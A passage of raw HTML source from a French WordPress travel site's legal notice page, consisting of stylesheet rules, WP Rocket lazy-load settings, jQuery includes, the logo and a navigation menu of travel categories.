!important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>

<noscript></noscript><link data-minify="1" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.villadarsophia.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1759761658' type='text/css' media='all' />
<noscript><link data-minify="1" rel='stylesheet' href='https://www.villadarsophia.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1759761658' media='all'></noscript><link data-minify="1" rel='stylesheet' id='vertice-theme-css' href='https://www.villadarsophia.com/wp-content/cache/min/1/wp-content/themes/vertice/resources/theme/fse-base-style.css?ver=1759761658' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-cb2c8e4f-3ac1-472c-ad58-28efd7e4b89a) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://www.villadarsophia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.villadarsophia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.villadarsophia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.villadarsophia.com/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.villadarsophia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.villadarsophia.com/?p=12' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.villadarsophia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villadarsophia.com%2Fmentions-legales" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.villadarsophia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villadarsophia.com%2Fmentions-legales&#038;format=xml" />
<meta name="format-detection" content="telephone=no"><meta name="robots" content="noarchive"><link rel="icon" href="https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-cropped-logo-villa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-cropped-logo-villa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-cropped-logo-villa-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-cropped-logo-villa-270x270.png" />
	<base target="_top">
			<style data-kubio-theme-style="true">
		  		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.kubio-shape-circles{--wpr-bg-05f1d191-4f92-4c94-9307-13421d4e7f2b: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png');}.kubio-shape-10degree-stripes{--wpr-bg-02200ef7-536a-41c9-8724-9b5ff6977c5f: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png');}.kubio-shape-rounded-squares-blue{--wpr-bg-1323eb3d-df33-4728-ac1f-6e937b767d73: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png');}.kubio-shape-many-rounded-squares-blue{--wpr-bg-a95d92ad-02cf-4e74-94c6-6da9488ebcbf: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png');}.kubio-shape-two-circles{--wpr-bg-b727787e-5dbb-4b11-b380-cb77788cc75e: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png');}.kubio-shape-circles-2{--wpr-bg-8345fff3-4f6a-4581-bf85-30010d2dc71d: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png');}.kubio-shape-circles-3{--wpr-bg-809f15c5-3fda-4fe2-83f6-a39b987c9b6e: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png');}.kubio-shape-circles-gradient{--wpr-bg-3a0f58f5-40bf-45b0-a92e-38b958bb9b6d: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png');}.kubio-shape-circles-white-gradient{--wpr-bg-482e0ebe-37c7-4785-943e-47062454bfe2: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png');}.kubio-shape-waves{--wpr-bg-1387a8ca-c4ab-4176-b4f9-b2a318a755f9: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png');}.kubio-shape-waves-inverted{--wpr-bg-a54b2761-003e-42af-b4f4-a3f9f57854be: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png');}.kubio-shape-dots{--wpr-bg-a9efb6dd-b78f-4028-bf10-b419c52aa38f: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png');}.kubio-shape-left-tilted-lines{--wpr-bg-e6ac2567-b75e-4947-8ade-2700a536f769: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png');}.kubio-shape-right-tilted-lines{--wpr-bg-fc2672c1-725e-4378-9a02-e3521c3dbea7: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png');}.kubio-shape-right-tilted-strips{--wpr-bg-82dbc72d-8707-44fd-997c-cd69ce329fe6: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png');}.kubio-shape-doodle{--wpr-bg-fbfee6c1-551d-48fb-a9be-7bd0fcd53ff9: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png');}.kubio-shape-falling-stars{--wpr-bg-b5f9cdb4-af26-4cb9-931d-08d57d3ebf5a: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png');}.kubio-shape-grain{--wpr-bg-92bbfd8a-ca1c-4f88-9b6d-acc5e53e1b2c: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png');}.kubio-shape-poly1{--wpr-bg-9f9fc05d-fa56-4806-adbe-c967d0bfbf6c: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png');}.kubio-shape-poly2{--wpr-bg-a628794c-aa2b-46d6-a200-0d26a59ce506: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png');}.kubio-shape-wavy-lines{--wpr-bg-d39253fb-501a-4a88-8b55-18d7430d03b7: url('https://www.villadarsophia.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png');}#kubio .style-5Sv-80wDq7e-inner{--wpr-bg-c2b90862-07a3-4ae7-8738-2364b8829994: url('https://villadarsophia.com/wp-content/uploads/2024/09/pexels-photo-9756283-2.jpeg');}.rll-youtube-player .play{--wpr-bg-cb2c8e4f-3ac1-472c-ad58-28efd7e4b89a: url('https://www.villadarsophia.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".kubio-shape-circles","style":".kubio-shape-circles{--wpr-bg-05f1d191-4f92-4c94-9307-13421d4e7f2b: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png');}","hash":"05f1d191-4f92-4c94-9307-13421d4e7f2b","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png"},{"selector":".kubio-shape-10degree-stripes","style":".kubio-shape-10degree-stripes{--wpr-bg-02200ef7-536a-41c9-8724-9b5ff6977c5f: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png');}","hash":"02200ef7-536a-41c9-8724-9b5ff6977c5f","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png"},{"selector":".kubio-shape-rounded-squares-blue","style":".kubio-shape-rounded-squares-blue{--wpr-bg-1323eb3d-df33-4728-ac1f-6e937b767d73: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png');}","hash":"1323eb3d-df33-4728-ac1f-6e937b767d73","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png"},{"selector":".kubio-shape-many-rounded-squares-blue","style":".kubio-shape-many-rounded-squares-blue{--wpr-bg-a95d92ad-02cf-4e74-94c6-6da9488ebcbf: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png');}","hash":"a95d92ad-02cf-4e74-94c6-6da9488ebcbf","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png"},{"selector":".kubio-shape-two-circles","style":".kubio-shape-two-circles{--wpr-bg-b727787e-5dbb-4b11-b380-cb77788cc75e: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png');}","hash":"b727787e-5dbb-4b11-b380-cb77788cc75e","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png"},{"selector":".kubio-shape-circles-2","style":".kubio-shape-circles-2{--wpr-bg-8345fff3-4f6a-4581-bf85-30010d2dc71d: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png');}","hash":"8345fff3-4f6a-4581-bf85-30010d2dc71d","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png"},{"selector":".kubio-shape-circles-3","style":".kubio-shape-circles-3{--wpr-bg-809f15c5-3fda-4fe2-83f6-a39b987c9b6e: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png');}","hash":"809f15c5-3fda-4fe2-83f6-a39b987c9b6e","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png"},{"selector":".kubio-shape-circles-gradient","style":".kubio-shape-circles-gradient{--wpr-bg-3a0f58f5-40bf-45b0-a92e-38b958bb9b6d: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png');}","hash":"3a0f58f5-40bf-45b0-a92e-38b958bb9b6d","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png"},{"selector":".kubio-shape-circles-white-gradient","style":".kubio-shape-circles-white-gradient{--wpr-bg-482e0ebe-37c7-4785-943e-47062454bfe2: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png');}","hash":"482e0ebe-37c7-4785-943e-47062454bfe2","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png"},{"selector":".kubio-shape-waves","style":".kubio-shape-waves{--wpr-bg-1387a8ca-c4ab-4176-b4f9-b2a318a755f9: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png');}","hash":"1387a8ca-c4ab-4176-b4f9-b2a318a755f9","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png"},{"selector":".kubio-shape-waves-inverted","style":".kubio-shape-waves-inverted{--wpr-bg-a54b2761-003e-42af-b4f4-a3f9f57854be: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png');}","hash":"a54b2761-003e-42af-b4f4-a3f9f57854be","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png"},{"selector":".kubio-shape-dots","style":".kubio-shape-dots{--wpr-bg-a9efb6dd-b78f-4028-bf10-b419c52aa38f: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png');}","hash":"a9efb6dd-b78f-4028-bf10-b419c52aa38f","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png"},{"selector":".kubio-shape-left-tilted-lines","style":".kubio-shape-left-tilted-lines{--wpr-bg-e6ac2567-b75e-4947-8ade-2700a536f769: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png');}","hash":"e6ac2567-b75e-4947-8ade-2700a536f769","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-lines","style":".kubio-shape-right-tilted-lines{--wpr-bg-fc2672c1-725e-4378-9a02-e3521c3dbea7: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png');}","hash":"fc2672c1-725e-4378-9a02-e3521c3dbea7","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-strips","style":".kubio-shape-right-tilted-strips{--wpr-bg-82dbc72d-8707-44fd-997c-cd69ce329fe6: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png');}","hash":"82dbc72d-8707-44fd-997c-cd69ce329fe6","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png"},{"selector":".kubio-shape-doodle","style":".kubio-shape-doodle{--wpr-bg-fbfee6c1-551d-48fb-a9be-7bd0fcd53ff9: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png');}","hash":"fbfee6c1-551d-48fb-a9be-7bd0fcd53ff9","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png"},{"selector":".kubio-shape-falling-stars","style":".kubio-shape-falling-stars{--wpr-bg-b5f9cdb4-af26-4cb9-931d-08d57d3ebf5a: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png');}","hash":"b5f9cdb4-af26-4cb9-931d-08d57d3ebf5a","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png"},{"selector":".kubio-shape-grain","style":".kubio-shape-grain{--wpr-bg-92bbfd8a-ca1c-4f88-9b6d-acc5e53e1b2c: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png');}","hash":"92bbfd8a-ca1c-4f88-9b6d-acc5e53e1b2c","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png"},{"selector":".kubio-shape-poly1","style":".kubio-shape-poly1{--wpr-bg-9f9fc05d-fa56-4806-adbe-c967d0bfbf6c: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png');}","hash":"9f9fc05d-fa56-4806-adbe-c967d0bfbf6c","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png"},{"selector":".kubio-shape-poly2","style":".kubio-shape-poly2{--wpr-bg-a628794c-aa2b-46d6-a200-0d26a59ce506: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png');}","hash":"a628794c-aa2b-46d6-a200-0d26a59ce506","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png"},{"selector":".kubio-shape-wavy-lines","style":".kubio-shape-wavy-lines{--wpr-bg-d39253fb-501a-4a88-8b55-18d7430d03b7: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png');}","hash":"d39253fb-501a-4a88-8b55-18d7430d03b7","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png"},{"selector":"#kubio .style-5Sv-80wDq7e-inner","style":"#kubio .style-5Sv-80wDq7e-inner{--wpr-bg-c2b90862-07a3-4ae7-8738-2364b8829994: url('https:\/\/villadarsophia.com\/wp-content\/uploads\/2024\/09\/pexels-photo-9756283-2.jpeg');}","hash":"c2b90862-07a3-4ae7-8738-2364b8829994","url":"https:\/\/villadarsophia.com\/wp-content\/uploads\/2024\/09\/pexels-photo-9756283-2.jpeg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-cb2c8e4f-3ac1-472c-ad58-28efd7e4b89a: url('https:\/\/www.villadarsophia.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"cb2c8e4f-3ac1-472c-ad58-28efd7e4b89a","url":"https:\/\/www.villadarsophia.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>

<body class="wp-singular page-template-default page page-id-12 wp-custom-logo wp-theme-vertice">
	<div data-rocket-location-hash="9872b9919e39d9380335c9c7a42d9f9c" id="page-top" tabindex="-1"></div>
	
<div data-rocket-location-hash="f42ee90d4434716224ead664ed8d3e00" class="wp-site-blocks"><div data-rocket-location-hash="8777e228cd74c2eb74a34285fc60ad1d" class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-p1i1IV2M0u-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-elothA8-fnT-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-VdGPakh4VWc-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:false,&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-VdGPakh4VWc-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-VRmxsP475XR-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-Aujs7A_U9RT-container style-local-4-container gutters-row-lg-3 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-0" data-kubio="kubio/row"><div data-rocket-location-hash="c9ba238be32d8dfaea2d92186cda7ea6" class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-Aujs7A_U9RT-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-65h0GcUBjzC-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-65h0GcUBjzC-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-65h0GcUBjzC-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-8LLN4DTuqdY-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.villadarsophia.com"><img width="500" height="192" decoding="async" class="position-relative wp-block-kubio-logo__image style-8LLN4DTuqdY-image style-local-6-image kubio-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20192'%3E%3C/svg%3E" data-lazy-src="https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-logo-villa.png" /><noscript><img width="500" height="192" decoding="async" class="position-relative wp-block-kubio-logo__image style-8LLN4DTuqdY-image style-local-6-image kubio-logo-image" alt="" src="https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-logo-villa.png" /></noscript><img width="500" height="192" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-8LLN4DTuqdY-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20192'%3E%3C/svg%3E" data-lazy-src="https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-logo-villa.png" /><noscript><img width="500" height="192" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-8LLN4DTuqdY-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-logo-villa.png" /></noscript><span class="position-relative wp-block-kubio-logo__text style-8LLN4DTuqdY-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container style-bZFhe8RSiro-container style-local-7-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-bZFhe8RSiro-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-bZFhe8RSiro-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-j56ChfzY3-N-container style-local-8-container" data-kubio="kubio/spacer"></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-7QBIi1ZLRU8-container style-local-9-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-7QBIi1ZLRU8-inner style-local-9-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-7QBIi1ZLRU8-align style-local-9-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-MuxyUgtRYed-outer style-local-10-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-3DKHaDK6cCr-outer style-local-11-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.villadarsophia.com/category/actu" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.villadarsophia.com/category/croisiere" style=";--kubio-menu-item-depth:0">Croisière</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.villadarsophia.com/category/location" style=";--kubio-menu-item-depth:0">Location</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.villadarsophia.com/category/tourisme" style=";--kubio-menu-item-depth:0">Tourisme</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.villadarsophia.com/category/vacance" style=";--kubio-menu-item-depth:0">Vacance</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.villadarsophia.com/category/voyage" style=";--kubio-menu-item-depth:0">Voyage</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.villadarsophia.com/category/bon-plan" style=";--kubio-menu-item-depth:0">Bon plan</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.villadarsophia.com/category/camping" style=";--kubio-menu-item-depth:0">Camping</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-bfchSFSZRTy-container style-local-12-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-bfchSFSZRTy-align style-local-12-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-bfchSFSZRTy-iconWrapper style-local-12-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-6973890122ecc" data-target-id="kubio-offscreen-6973890122ecc" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-6973890122ecc-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-bfchSFSZRTy-icon style-local-12-icon" name="icons8-line-awesome/bars"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 512 545.5"><path d="M64 144h384v32H64v-32zm0 128h384v32H64v-32zm0 128h384v32H64v-32z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-bfchSFSZRTy-offscreenOverlay style-local-12-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-6973890122ecc-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-bfchSFSZRTy-offscreen style-local-12-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-6973890122ecc"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-bfchSFSZRTy-inner style-local-12-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative 